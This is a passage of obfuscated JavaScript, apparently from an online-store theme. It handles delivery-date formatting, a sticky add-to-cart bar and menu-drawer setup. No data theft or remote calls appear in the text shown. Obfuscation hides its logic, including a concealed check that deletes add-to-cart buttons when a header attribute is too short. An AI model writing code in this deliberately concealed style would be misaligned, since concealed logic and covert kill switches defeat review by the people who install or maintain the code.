if(_0x582a60[_0x2d84bd(269,1493,144,1596)](this.dateFormat,_0x582a60[_0x6ed9ba(2032,1805,2798,3791)]))_0x582a60[_0x2d84bd(1614,2559,1903,2754)](_0x582a60[_0x6ed9ba(2302,244,1287,1333)],_0x582a60[_0x6ed9ba(-130,1144,1287,312)])?_0x41a229[_0x2d84bd(10,768,1374,1910)][_0x6ed9ba(1370,-44,1242,2604)]===_0x582a60[_0x2d84bd(3239,1902,1235,2711)]&&_0x511b94.unshift(_0x360290[_0x2d84bd(507,768,1608,1922)].id):(_0x9fea78=_0x582a60[_0x2d84bd(-795,41,373,1010)](_0x582a60[_0x2d84bd(1190,1029,323,964)](this.months[_0x174388.getMonth()]+" ",_0x174388[_0x6ed9ba(3039,1765,3004,3286)]()),_0x1cd3b7),_0x5d3b52=_0x582a60[_0x6ed9ba(2186,51,1065,2280)](this.months[_0x3fc0b7[_0x6ed9ba(2532,2059,2595,3148)]()]," ")+_0x3fc0b7.getDate()+_0x176221);else if(this[_0x2d84bd(2112,2572,3467,2371)]===_0x582a60[_0x2d84bd(-308,634,1354,1919)])_0x9fea78=_0x174388[_0x2d84bd(2633,2843,4001,2604)]()+". "+this[_0x2d84bd(-725,49,833,-430)][_0x174388[_0x6ed9ba(3395,2716,2595,2206)]()],_0x5d3b52=_0x582a60[_0x2d84bd(1310,2640,3129,3461)](_0x582a60.LRWAY(_0x3fc0b7[_0x6ed9ba(2090,3725,3004,4155)](),". "),this[_0x2d84bd(82,49,-497,-221)][_0x3fc0b7[_0x2d84bd(2915,2434,1346,2518)]()]);else if(_0x582a60[_0x2d84bd(1624,1943,666,2759)](this[_0x6ed9ba(2434,3922,2733,2498)],_0x582a60.SjVBn))_0x582a60[_0x2d84bd(-1079,262,74,151)](_0x582a60[_0x6ed9ba(1319,-452,462,1566)],_0x582a60[_0x2d84bd(1510,301,1423,-239)])?(_0x9fea78=_0x582a60[_0x6ed9ba(2122,3181,2623,2277)](_0x582a60[_0x6ed9ba(713,1226,780,873)](_0x174388[_0x6ed9ba(1587,4351,3004,4279)]()," "),this.months[_0x174388[_0x2d84bd(3744,2434,1397,1988)]()]),_0x5d3b52=_0x582a60[_0x2d84bd(1941,1992,1341,2638)](_0x582a60.agNYd(_0x3fc0b7[_0x6ed9ba(1696,3301,3004,3020)]()," "),this[_0x6ed9ba(-26,433,210,1162)][_0x3fc0b7[_0x2d84bd(2085,2434,3425,1020)]()])):_0x41a813="nd";else if(_0x582a60[_0x6ed9ba(2308,2204,1128,2400)](this[_0x6ed9ba(2504,2080,2733,4110)],_0x582a60[_0x6ed9ba(1199,2691,1325,1168)])){const _0x5a3abf=_0x582a60[_0x6ed9ba(1339,1150,1163,2375)](_0x582a60.ToNCT(String,_0x174388[_0x6ed9ba(2084,4363,3004,2688)]())[_0x6ed9ba(971,1644,268,589)],1)?_0x174388[_0x2d84bd(1440,2843,2164,2615)]():_0x582a60.PrUSq("0",_0x174388.getDate()),_0x3bedb3=_0x582a60[_0x2d84bd(1537,1831,3130,2280)](String,_0x582a60.PrUSq(_0x174388[_0x6ed9ba(2147,3825,2595,3905)](),1*6253+362+-6614*1))[_0x2d84bd(829,107,434,837)]>499*-1+-6079+6579?_0x174388[_0x6ed9ba(2856,2227,2595,3787)]()+(-5547+-5573*1+3*3707):_0x582a60[_0x2d84bd(2534,2786,2009,2593)]("0",_0x582a60.iMqVv(_0x174388[_0x2d84bd(1016,2434,2900,2509)](),7510+-3*2503));_0x9fea78=_0x582a60[_0x2d84bd(49,1266,1261,1517)](_0x582a60[_0x6ed9ba(2731,2959,2947,1604)](_0x582a60[_0x2d84bd(1415,1483,248,2004)](_0x582a60[_0x2d84bd(-1160,141,-98,-741)](this[_0x2d84bd(539,1198,1937,2360)][_0x174388.getDay()],", ")+_0x5a3abf,". "),_0x3bedb3),".");const _0x583bee=_0x582a60[_0x6ed9ba(-48,1969,1163,2243)](_0x582a60[_0x6ed9ba(2052,2090,2311,3533)](String,_0x3fc0b7[_0x6ed9ba(4081,3629,3004,2297)]())[_0x2d84bd(396,107,844,1156)],7979+906*-11+1988)?_0x3fc0b7[_0x2d84bd(1785,2843,2190,4180)]():_0x582a60.ZOARS("0",_0x3fc0b7[_0x2d84bd(1528,2843,2641,2132)]()),_0x59e1fc=_0x582a60[_0x6ed9ba(-170,1551,1163,1141)](_0x582a60[_0x2d84bd(1323,1550,488,1270)](String,_0x3fc0b7[_0x2d84bd(3399,2434,1912,3003)]()+(3635*2+-9890+-2621*-1))[_0x6ed9ba(1341,-789,268,-673)],-1426*-4+-3571+-2132)?_0x582a60[_0x6ed9ba(2400,3256,1885,2285)](_0x3fc0b7.getMonth(),-12*-563+-3191*-1+-9946):_0x582a60.iMqVv("0",_0x582a60[_0x6ed9ba(2635,1892,1427,1211)](_0x3fc0b7[_0x2d84bd(2286,2434,1274,2196)](),743*-1+9751+9007*-1));_0x5d3b52=_0x582a60[_0x6ed9ba(2421,2242,1085,2211)](_0x582a60[_0x2d84bd(1612,1029,1539,1711)](_0x582a60[_0x6ed9ba(3165,3016,2057,2671)](_0x582a60[_0x2d84bd(1147,810,1093,111)](_0x582a60.NjXIm(this[_0x2d84bd(1972,1198,274,-229)][_0x3fc0b7[_0x6ed9ba(387,451,822,1312)]()],", "),_0x583bee),". "),_0x59e1fc),".")}else if(_0x582a60.mKGJJ(this.dateFormat,_0x582a60.SXtqB)){const _0x2b3602=String(_0x174388[_0x6ed9ba(3682,2626,3004,1623)]())[_0x2d84bd(-427,107,839,-953)]>1?_0x174388[_0x6ed9ba(3798,2938,3004,2533)]():_0x582a60.mYkVt("0",_0x174388[_0x6ed9ba(1599,3938,3004,4425)]()),_0x3e62f0=_0x582a60.PEOUN(String,_0x582a60.hkiwY(_0x174388[_0x6ed9ba(3816,2744,2595,3834)](),-7*571+7769+-9*419))[_0x6ed9ba(795,-1100,268,-217)]>1340*-1+7518+-6177?_0x582a60.bafHH(_0x174388[_0x6ed9ba(1364,3309,2595,2133)](),1):_0x582a60.nASrT("0",_0x582a60[_0x2d84bd(3996,2724,2016,3521)](_0x174388.getMonth(),1));_0x9fea78=_0x582a60[_0x2d84bd(2639,2462,1358,3309)](_0x582a60[_0x6ed9ba(4109,2322,2801,3079)](_0x582a60.NjXIm(_0x2b3602,". "),_0x3e62f0),".");const _0x5d7a06=_0x582a60[_0x6ed9ba(716,241,1163,1463)](_0x582a60[_0x6ed9ba(2625,503,1711,2023)](String,_0x3fc0b7[_0x2d84bd(3748,2843,3281,3786)]()).length,-7*853+-2*-4259+-2546)?_0x3fc0b7[_0x2d84bd(2980,2843,3392,1727)]():_0x582a60[_0x2d84bd(2291,1724,2143,1274)]("0",_0x3fc0b7.getDate()),_0x2441e9=_0x582a60[_0x6ed9ba(1841,277,1163,755)](_0x582a60[_0x6ed9ba(2388,3884,2963,2803)](String,_0x582a60[_0x6ed9ba(-44,-184,348,896)](_0x3fc0b7.getMonth(),1)).length,1*9791+1*4340+-14130)?_0x3fc0b7[_0x6ed9ba(2090,2555,2595,1201)]()+(1*3097+-493*-10+-1*8026):_0x582a60[_0x6ed9ba(1410,3247,2367,3707)]("0",_0x582a60[_0x2d84bd(2035,2271,3628,3631)](_0x3fc0b7[_0x6ed9ba(2433,1788,2595,2438)](),577*-13+-3082+3528*3));_0x5d3b52=_0x582a60[_0x2d84bd(-1145,187,1550,1115)](_0x582a60[_0x6ed9ba(2375,640,1485,775)](_0x5d7a06,". ")+_0x2441e9,".")}else _0x582a60[_0x6ed9ba(2256,48,1153,2425)](this.dateFormat,_0x582a60[_0x6ed9ba(2077,3343,2968,2076)])?_0x6ed9ba(1063,1342,1066,-68)!=="orUiL"?_0x582a60[_0x2d84bd(4108,2731,1656,1829)](_0x387f09,_0x272d28["querySelec"+_0x2d84bd(1432,1651,612,274)](_0x582a60[_0x2d84bd(-23,133,-374,419)]),_0x5c25b6[_0x2d84bd(1696,1894,3300,1626)+"tor"]("a")):(_0x9fea78=_0x582a60[_0x6ed9ba(1009,215,316,272)](_0x582a60[_0x6ed9ba(3007,2099,2801,2073)](this.months[_0x174388[_0x6ed9ba(1527,2376,2595,2499)]()]," "),_0x254952),_0x5d3b52=_0x582a60[_0x2d84bd(1153,1477,989,990)](_0x582a60.IIGwE(this[_0x6ed9ba(-939,1564,210,-1013)][_0x3fc0b7[_0x2d84bd(3210,2434,1253,3344)]()]," "),_0x591a3f)):_0x582a60[_0x6ed9ba(1396,1243,568,245)](_0x582a60[_0x6ed9ba(1062,1950,2475,3824)],_0x582a60.GmhmQ)?(_0x9fea78=_0x582a60.hXOMq(_0x582a60[_0x2d84bd(1764,1324,1507,1606)](_0x582a60[_0x6ed9ba(2079,1434,1085,1387)](_0x582a60[_0x6ed9ba(622,1251,236,-614)](this[_0x6ed9ba(49,1322,1359,474)][_0x174388[_0x6ed9ba(1246,-547,822,-104)]()],", "),this.months[_0x174388[_0x6ed9ba(1904,3314,2595,3591)]()])," "),_0x174388.getDate())+_0x1cd3b7,_0x5d3b52=_0x582a60[_0x2d84bd(1962,2744,3323,3768)](_0x582a60[_0x6ed9ba(-416,-955,208,1139)](_0x582a60[_0x2d84bd(677,1145,2276,1154)](_0x582a60[_0x2d84bd(811,363,-633,688)](this[_0x6ed9ba(232,636,1359,1164)][_0x3fc0b7[_0x2d84bd(1423,661,1904,566)]()]+", ",this[_0x6ed9ba(-486,-1193,210,193)][_0x3fc0b7[_0x6ed9ba(1565,2503,2595,3645)]()])," "),_0x3fc0b7[_0x6ed9ba(3322,3225,3004,2508)]()),_0x176221)):_0xafc549[_0x2d84bd(899,1894,2610,3070)+_0x6ed9ba(1473,2371,1088,1286)](_0x153ffa.mkoqg).forEach(function(_0xdedc0d){function _0x52c03a(_0x119bcb,_0x1d0311,_0x44ad0e,_0x3ee62e){return _0x2d84bd(_0x119bcb-151,_0x3ee62e-1195,_0x44ad0e-334,_0x1d0311)}_0xdedc0d[_0x52c03a(2616,3659,3226,2341)]()});const _0x45e354=_0xdc0e0[_0x6ed9ba(2009,1496,1987,1250)](_0x582a60[_0x2d84bd(2838,1950,2721,1136)],_0x9fea78),_0x24703d=_0x45e354[_0x6ed9ba(2926,1451,1987,2028)](_0x6ed9ba(1885,3040,2351,1681),_0x5d3b52);_0x157657[_0x6ed9ba(3602,1453,2763,1453)]=_0x24703d})}["rearrangeD"+_0x519bf4(1075,1214,991,1519)](_0x3d6d6d){_0x3d6d6d[_0x18ca6f(688,-284,-311,-1525)](_0x3d6d6d[1649*-3+-13*-422+1*-533]),_0x3d6d6d.length=1*-8229+-17*256+12*1049;function _0x18ca6f(_0x5b21fc,_0x427a29,_0x13f2f4,_0x2ddf3d){return _0x519bf4(_0x5b21fc,_0x13f2f4- -1318,_0x13f2f4-181,_0x2ddf3d-126)}return _0x3d6d6d}}customElements[_0x2cc95f(1698,3310,3058,3049)](_0x519bf4(207,1191,733,791)+_0x2cc95f(2680,2469,3018,3438),DynamicDates),document[_0x2cc95f(2641,2433,2901,1908)+_0x519bf4(1030,1597,698,2166)](_0x519bf4(2063,2356,3770,3181)+"Loaded",function(){const _0x1b252d={};_0x1b252d.TaLrF=".menu-draw"+_0x342397(394,266,529,501)+"er",_0x1b252d[_0x342397(2369,1901,1809,3158)]=function(_0x27cd1e,_0x351ddc){return _0x27cd1e<_0x351ddc},_0x1b252d[_0xfeb3ba(3477,3061,3363,3206)]="header-drawer-value",_0x1b252d[_0xfeb3ba(2003,1904,3311,2197)]=".atc-butto"+_0xfeb3ba(2422,3528,3178,1476)+_0xfeb3ba(3709,4872,2992,4959)+_0xfeb3ba(1726,3002,2314,311);const _0x82f0ff=_0x1b252d;var _0x3de472=document[_0x342397(620,1675,1716,1031)+"tor"](_0x82f0ff.TaLrF);function _0xfeb3ba(_0x4c5623,_0x1ec7c1,_0x53a0ec,_0x1d60e1){return _0x519bf4(_0x1ec7c1,_0x4c5623-136,_0x53a0ec-23,_0x1d60e1-120)}function _0x342397(_0x1393ec,_0x478bb0,_0xbaf51b,_0x17954d){return _0x2cc95f(_0x1393ec-79,_0x17954d,_0x478bb0- -632,_0x17954d-110)}_0x3de472&&_0x3de472[_0x342397(421,551,-394,369)+"te"](_0x342397(3347,2508,2207,2443)+_0xfeb3ba(1068,2282,2015,1186))&&_0x82f0ff[_0xfeb3ba(3068,2044,2056,4290)](_0x3de472[_0xfeb3ba(1718,1112,1741,1539)+"te"](_0x82f0ff[_0x342397(3069,2310,2857,3213)]).trim()[_0xfeb3ba(1055,343,1385,599)],30)&&document[_0x342397(1820,1675,1210,2305)+_0xfeb3ba(1875,1288,656,2907)](_0x82f0ff[_0x342397(501,836,339,-318)])[_0x342397(1207,1243,1131,373)](function(_0x425f90){_0x425f90.remove()})});class StickyAtc extends HTMLElement{constructor(){function _0x2a557d(_0x2b1adc,_0x5eb189,_0x59a77f,_0xbcb4e9){return _0x2cc95f(_0x2b1adc-365,_0x5eb189,_0x2b1adc- -817,_0xbcb4e9-399)}const _0x522383={YcblS:function(_0x4248d6,_0x1c1a88,_0xea2f2f){return _0x4248d6(_0x1c1a88,_0xea2f2f)},pvrbK:_0x548f39(-841,1024,206,387),VjDLV:function(_0x182f64,_0xe45cb6){return _0x182f64+_0xe45cb6},HTGsO:_0x2a557d(1270,764,2312,2297),zXoye:function(_0x4cda79,_0x435b00){return _0x4cda79+_0x435b00},wyvnT:_0x2a557d(474,158,-835,1310),uALSe:function(_0x4a1ea1,_0x50560e){return _0x4a1ea1===_0x50560e},kMHRh:_0x548f39(909,2940,3223,2141),jkHEE:"iSGFI",aXYZi:_0x2a557d(748,1581,882,1608),JwhhK:_0x548f39(-424,1204,-600,717),uXWeE:_0x548f39(2270,322,1564,1248),XDXDl:_0x548f39(1592,2029,3066,2162),MlsZm:_0x548f39(1164,1376,1812,751),Cfijl:_0x2a557d(1097,706,2198,556)+_0x548f39(-507,1526,1234,631)+_0x548f39(1812,2736,1148,1693),aOHOZ:"click"};super(),this[_0x548f39(2223,2395,1994,1385)+_0x548f39(2328,176,2093,1307)]=_0x522383[_0x2a557d(562,566,1384,16)](this[_0x548f39(1737,1555,1574,840)][_0x548f39(1888,1643,1669,1065)+"l"],_0x522383[_0x548f39(3570,2128,2142,2836)]),this[_0x2a557d(1188,671,64,1392)+"n"]=_0x522383[_0x2a557d(562,1483,1663,-598)](this.dataset.scrollBtn,_0x2a557d(748,892,91,1336)),this[_0x548f39(1154,1998,3091,2159)]=document[_0x2a557d(1490,1170,438,1247)+_0x2a557d(1247,1815,1921,309)]("#ProductSubmitButton-"+this[_0x2a557d(364,-1061,-805,1765)][_0x2a557d(327,1235,391,357)]),this.floatingBtns=document[_0x548f39(3380,1683,3204,1966)+"torAll"](".floating-"+_0x548f39(2345,461,504,1693));function _0x548f39(_0x1321af,_0xab9fa8,_0x5a7427,_0x2ad92a){return _0x519bf4(_0xab9fa8,_0x2ad92a- -740,_0x5a7427-275,_0x2ad92a-382)}if(this["footerSpac"+_0x2a557d(53,-502,1057,203)](),this["isAfterScr"+_0x2a557d(831,2109,791,-508)]){if(this[_0x548f39(998,1639,2594,2159)]){if(_0x522383[_0x548f39(1818,1653,998,1554)]!==_0x522383[_0x548f39(2231,3098,3210,2150)])this[_0x548f39(866,2048,261,1413)+_0x2a557d(1421,2095,1628,916)](),document[_0x2a557d(2084,1202,992,1258)+_0x2a557d(381,1765,1178,694)](_0x522383[_0x2a557d(2035,691,1124,2600)],this[_0x548f39(2186,1197,1698,1413)+_0x548f39(2611,2170,1025,1897)][_0x2a557d(1361,2615,768,828)](this));else if(!_0x522383[_0x548f39(2181,1890,1473,2327)](_0x382dee,_0x110ca0,_0x37f724)){var _0x82985b=_0x522383[_0x2a557d(1948,2989,1202,3203)];_0x132ee0[_0x548f39(441,42,845,1451)][_0x548f39(2245,2547,3693,2538)].includes(_0x82985b)||_0x54d8db[_0x2a557d(1490,80,393,352)+"tor"](_0x522383.VjDLV(".main-pr",_0x522383[_0x548f39(3207,3081,1856,1939)])+"rm")&&(_0x371aa8["querySelec"+_0x548f39(2513,768,1159,1723)](_0x522383[_0x548f39(266,2853,2343,1491)](".m",_0x522383[_0x2a557d(1857,1124,1771,2029)])+_0x2a557d(1270,1883,448,552)+"rm").isCartUpsell=!0)}}}else _0x548f39(1872,2e3,-381,731)!==_0x522383[_0x548f39(1413,1512,999,333)]?this[_0x548f39(992,1893,939,544)+"ns"][_0x548f39(2053,1133,1165,1534)](_0x30da88=>{function _0x42454c(_0x353bd6,_0x4b4248,_0xe5ff2a,_0x3254cb){return _0x548f39(_0x353bd6-247,_0x4b4248,_0xe5ff2a-415,_0x3254cb-63)}function _0x286bce(_0x270fd6,_0x1747f0,_0x3daafa,_0x32decb){return _0x548f39(_0x270fd6-269,_0x32decb,_0x3daafa-332,_0x3daafa- -547)}_0x522383[_0x42454c(1888,1599,2490,1101)](_0x522383[_0x286bce(977,2089,1832,2588)],_0x522383.jkHEE)||_0x30da88[_0x42454c(919,99,1812,651)][_0x42454c(2227,1837,2951,2116)+"y"](_0x42454c(2009,1646,3094,2437)+_0x286bce(533,1084,605,-722),this[_0x42454c(767,1804,2461,1228)+"ht"]+"px")}):this[_0x2a557d(906,359,2264,2098)+"k"]();this[_0x2a557d(1188,97,541,2453)+"n"]&&(this[_0x548f39(-327,-229,1258,203)]=this[_0x2a557d(1490,2355,1797,2116)+_0x548f39(1503,2009,1669,1723)](_0x522383[_0x2a557d(158,708,92,1396)]),this[_0x548f39(1469,1267,2718,2691)+_0x2a557d(1485,1768,2423,1531)]=document[_0x548f39(1885,1544,2932,1966)+_0x548f39(2899,2097,1780,1723)](""+this[_0x2a557d(364,-31,1655,478)][_0x2a557d(2215,2994,3337,1979)+_0x2a557d(1485,2132,767,297)].replace("id",this[_0x2a557d(364,1139,434,1640)][_0x548f39(371,613,1480,803)])),this[_0x2a557d(-273,-1146,-1495,82)]&&this[_0x548f39(3445,1464,1466,2691)+_0x548f39(2425,3302,3237,1961)]&&this[_0x2a557d(-273,546,-1495,-718)][_0x2a557d(2084,824,1522,2909)+_0x2a557d(381,-797,1299,1037)](_0x522383[_0x548f39(1716,2430,1393,2058)],this[_0x2a557d(673,127,-496,198)+"llBtn"][_0x2a557d(1361,2342,2164,826)](this)))}[_0x2cc95f(2092,2783,1754,330)+_0x519bf4(1281,2637,1229,1485)](){const _0xcc5fc2={};_0xcc5fc2[_0x922ea2(1857,1221,1660,1190)]=_0x130950(1737,471,1146,930),_0xcc5fc2[_0x922ea2(2595,1321,1648,2213)]=_0x130950(3269,1997,2808,3526)+_0x922ea2(1514,374,1101,-369),_0xcc5fc2[_0x922ea2(-1366,-160,1196,-1073)]=_0x922ea2(1379,1144,567,668),_0xcc5fc2[_0x922ea2(365,6,-234,-1236)]="Hgxyk",_0xcc5fc2.oJwpj="--sticky-a"+_0x130950(1736,2646,836,1676);function _0x130950(_0x1e9c3c,_0x4ceaf0,_0x513fd4,_0x5099bf){return _0x519bf4(_0x513fd4,_0x1e9c3c- -156,_0x513fd4-394,_0x5099bf-240)}function _0x922ea2(_0x20a343,_0x170750,_0x150ec5,_0x5f40ec){return _0x2cc95f(_0x20a343-89,_0x150ec5,_0x170750- -934,_0x5f40ec-79)}_0xcc5fc2.HKCSY=_0x130950(3099,4111,4293,4178),_0xcc5fc2.wyszC=function(_0x2daa9c,_0xcbe097){return _0x2daa9c+_0xcbe097},_0xcc5fc2[_0x922ea2(656,200,-895,253)]=_0x130950(1285,2628,2602,-135);const _0x2fecad=_0xcc5fc2;window.scrollY>_0x2fecad[_0x130950(1072,1233,112,-172)](this[_0x922ea2(2073,1566,1002,503)][_0x922ea2(547,28,77,-1171)],this[_0x130950(2743,3546,3331,1712)][_0x922ea2(1828,572,110,242)+"ht"])?(this[_0x922ea2(851,-5,255,741)][_0x922ea2(3422,2112,2840,2474)]=_0x2fecad[_0x922ea2(-725,200,1363,457)],this[_0x130950(3243,3176,3375,2773)+"st"]=!0):(this[_0x922ea2(-681,-5,-835,702)][_0x130950(3289,2559,3078,2193)]="",this[_0x922ea2(3024,2066,2636,865)+"st"]=!1),this[_0x922ea2(1215,-49,286,-956)+"ns"].forEach(_0x459070=>{const _0x46f4f8={};_0x46f4f8[_0x3a1b5b(823,740,2094,1572)]=_0x3a1b5b(3961,2415,3347,2967),_0x46f4f8.yWeBP=_0x2fecad.uOeiN,_0x46f4f8[_0x454f67(838,1687,2325,1565)]=_0x2fecad.HQEVC;const _0x26a940=_0x46f4f8;function _0x454f67(_0xd724db,_0x2e20ef,_0x40c323,_0x4f5719){return _0x922ea2(_0xd724db-420,_0x2e20ef-756,_0xd724db,_0x4f5719-94)}function _0x3a1b5b(_0x7f406d,_0x3c16ab,_0x46ebc8,_0x3b5479){return _0x130950(_0x46ebc8- -107,_0x3c16ab-365,_0x7f406d,_0x3b5479-210)}if(this[_0x3a1b5b(3768,2323,3136,2015)+"st"])if(_0x2fecad[_0x454f67(465,596,-368,1023)]===_0x2fecad[_0x3a1b5b(1116,1763,1076,2145)]){const _0x2597c4={};_0x2597c4[_0x454f67(3100,2600,2297,3864)]=_0x26a940[_0x454f67(-121,1210,634,1251)];const _0x1edf02=_0x2597c4,_0x2ae109=_0x2e9109[_0x454f67(1595,2129,839,2185)+_0x3a1b5b(497,1563,1476,2443)](".select__s"+_0x3a1b5b(1489,754,1444,1145));_0x1776e6[_0x2863f1]["querySelec"+_0x454f67(2010,1162,1513,376)](_0x26a940[_0x3a1b5b(2885,1341,2001,2944)])[_0x454f67(1275,1697,2705,2495)]((_0x3ad911,_0x110a6d)=>{_0x3ad911[_0x42678f(2081,1186,975,1468)]=_0x2ae109[_0x110a6d][_0x119bb1(1231,1846,1676,1162)];function _0x119bb1(_0x4d7dd2,_0x41bc96,_0x4af5e0,_0x487467){return _0x3a1b5b(_0x41bc96,_0x41bc96-124,_0x4d7dd2-295,_0x487467-379)}function _0x42678f(_0x4e6c88,_0x17d142,_0x8b4f60,_0x2ba893){return _0x3a1b5b(_0x8b4f60,_0x17d142-227,_0x2ba893-532,_0x2ba893-125)}_0x3ad911[_0x42678f(3812,2997,4395,2975)+_0x119bb1(1771,1922,946,937)](_0x26a940.eKnMw)[_0x42678f(1797,3114,2263,2543)](_0x26fa31=>{function _0x54b9f9(_0x2764df,_0x3493eb,_0x12b819,_0x559a91){return _0x119bb1(_0x559a91-319,_0x3493eb,_0x12b819-494,_0x559a91-51)}function _0x207872(_0x598a24,_0x250055,_0x31bf63,_0x4d35b4){return _0x119bb1(_0x4d35b4- -375,_0x598a24,_0x31bf63-363,_0x4d35b4-86)}_0x26fa31[_0x54b9f9(2606,3004,4577,3837)+_0x54b9f9(3436,2828,2660,2026)](_0x1edf02[_0x207872(3064,3597,1881,2834)]),_0x26fa31[_0x54b9f9(2368,1972,562,1550)]===_0x2ae109[_0x110a6d].value[_0x207872(1419,1524,2636,2614)]()&&_0x26fa31[_0x54b9f9(2762,1808,3472,2685)+"te"](_0x1edf02[_0x54b9f9(3918,4642,2822,3528)],"")})})}else _0x459070[_0x454f67(1866,751,1600,1172)][_0x454f67(1701,2216,3624,1800)+"y"](_0x2fecad[_0x454f67(2366,2128,2159,3430)],this[_0x3a1b5b(3020,783,1642,2370)+"ht"]+"px");else _0x459070.style[_0x454f67(1106,2216,917,2293)+"y"](_0x2fecad.oJwpj,_0x2fecad[_0x3a1b5b(1691,2135,1668,624)])})}[_0x519bf4(3019,1889,557,508)+_0x519bf4(3899,3599,4705,3701)](){function _0x2a2d40(_0x3d2bb9,_0x53b1a5,_0xcc48ad,_0x307d4c){return _0x519bf4(_0x53b1a5,_0x3d2bb9- -1492,_0xcc48ad-326,_0x307d4c-372)}function _0x326c04(_0x30d1ef,_0x47c785,_0x273749,_0x13909b){return _0x519bf4(_0x30d1ef,_0x273749- -144,_0x273749-274,_0x13909b-395)}const _0xf56cb={};_0xf56cb[_0x326c04(461,1211,874,829)]="sticky-hea"+_0x326c04(-151,132,736,640),_0xf56cb.RKcgD=function(_0x1362a2,_0x22570b){return _0x1362a2-_0x22570b},_0xf56cb[_0x326c04(1418,345,1606,266)]=function(_0x2ffe5e,_0x1b77fb){return _0x2ffe5e-_0x1b77fb},_0xf56cb[_0x2a2d40(-20,1183,1074,848)]=_0x2a2d40(1358,949,1060,468);const _0x35cacb=_0xf56cb,_0x563d6f=document[_0x326c04(3099,2593,2562,3351)+_0x2a2d40(971,598,365,60)](_0x35cacb.vBqZw),_0x24a8f5=_0x563d6f?_0x563d6f[_0x2a2d40(197,-101,793,-976)+"ht"]:349*19+1450+-1*8081;window[_0x2a2d40(614,2003,867,-2)]({top:_0x35cacb[_0x2a2d40(-349,-1304,-545,-392)](_0x35cacb[_0x326c04(2127,1558,1606,1824)](this[_0x326c04(2274,3127,3287,2602)+_0x326c04(1420,1803,2557,2573)].offsetTop,_0x24a8f5),2*-1298+-7006+9617),behavior:_0x35cacb.dCpnk})}[_0x2cc95f(2332,137,1054,643)+"ing"](){const _0x69ccdf={};_0x69ccdf[_0x9bae00(1240,-129,2495,696)]=_0x9bae00(1865,3060,2519,3102),_0x69ccdf[_0x99f184(2756,1700,3196,1817)]=_0x9bae00(2947,4101,3648,2547)+_0x99f184(2202,3705,3951,2634)+"acer",_0x69ccdf[_0x99f184(694,261,2030,1608)]=function(_0xa5e66c,_0x5c3010){return _0xa5e66c+_0x5c3010},_0x69ccdf[_0x99f184(778,2873,589,2017)]=function(_0x36efad,_0x4a94ee){return _0x36efad-_0x4a94ee};function _0x9bae00(_0x23dc92,_0x35fd08,_0x349e64,_0x3d360a){return _0x519bf4(_0x3d360a,_0x23dc92- -209,_0x349e64-497,_0x3d360a-379)}_0x69ccdf.wdAjp=_0x9bae00(3105,3098,4354,2875);function _0x99f184(_0x5d802f,_0x38cbe0,_0x5b1886,_0x380253){return _0x519bf4(_0x5d802f,_0x380253- -508,_0x5b1886-494,_0x380253-422)}_0x69ccdf[_0x99f184(837,-201,1284,524)]=_0x99f184(-476,1145,188,414);const _0x2e1c00=_0x69ccdf;let _0x532db7=document[_0x99f184(3606,3540,2804,2198)+_0x99f184(3022,3331,2359,1955)](_0x9bae00(2104,2037,3229,1735)+_0x99f184(1733,1247,-754,419)+"pacer");if(_0x532db7)return;_0x532db7=document[_0x9bae00(3024,4251,3420,3735)+_0x9bae00(3449,4411,3109,4042)](_0x2e1c00[_0x99f184(1439,146,-451,941)]),_0x532db7[_0x99f184(2292,664,1875,1889)]=_0x2e1c00[_0x99f184(1793,3167,3185,1817)],_0x532db7[_0x99f184(241,-191,1761,820)][_0x99f184(3483,3369,1602,2475)]=_0x2e1c00.bOycT(_0x2e1c00[_0x9bae00(2316,3290,1069,3054)](this[_0x9bae00(1480,1626,1859,645)+"ht"],-1*-2179+-1*6971+-1*-4793),"px"),_0x532db7.style[_0x99f184(2986,2300,2943,1909)]=_0x2e1c00[_0x99f184(3043,2865,2245,2032)];const _0x5c92e9=document[_0x99f184(1050,1726,1242,2198)+"tor"](_0x2e1c00.cuQkP);_0x5c92e9&&(_0x532db7[_0x9bae00(1119,779,-119,1012)][_0x9bae00(1542,169,328,1583)]=window["getCompute"+_0x9bae00(1299,2577,613,176)](_0x5c92e9).background),document[_0x9bae00(2566,1872,3734,3595)][_0x99f184(3131,1983,2225,3152)+"d"](_0x532db7)}}customElements[_0x519bf4(3074,3457,4576,3366)](_0x2cc95f(2032,3125,2757,3015),StickyAtc);function _0x519bf4(_0x36cf49,_0x2e51e2,_0x10dc51,_0x405fe9){return _0x462e(_0x2e51e2-517,_0x36cf49)}(function(){const _0x27c252={};_0x27c252.kdGEX=_0x51c35e(749,-185,624,-1589),_0x27c252[_0x51c35e(1104,682,1849,1758)]=function(_0x49d2f2,_0x2a2fac){return _0x49d2f2===_0x2a2fac},_0x27c252[_0x5f5156(99,813,-844,-6)]=_0x5f5156(586,-982,-677,244);function _0x51c35e(_0x5d1a0a,_0x490f3a,_0x24c5c0,_0x41edb5){return _0x519bf4(_0x5d1a0a,_0x490f3a- -1312,_0x24c5c0-239,_0x41edb5-398)}_0x27c252[_0x51c35e(464,1074,2246,1501)]=function(_0x304d93,_0xc52073){return _0x304d93+_0xc52073},_0x27c252[_0x51c35e(2682,2327,2311,2734)]=function(_0x5f1f17,_0x959640){return _0x5f1f17+_0x959640};function _0x5f5156(_0x39d8b8,_0x1f3628,_0xddcc49,_0x5ba84c){return _0x2cc95f(_0x39d8b8-301,_0xddcc49,_0x5ba84c- -694,_0x5ba84c-63)}_0x27c252[_0x5f5156(2908,1084,2658,2166)]=_0x5f5156(-746,83,1234,597),_0x27c252.IrVtx=function(_0x3007c0,_0x37451b){return _0x3007c0+_0x37451b},_0x27c252[_0x5f5156(669,1025,886,1396)]=function(_0x2e1513,_0x13b962){return _0x2e1513+_0x13b962};const _0x716d2e=_0x27c252;if(!formatDates(currentDate,date)){var 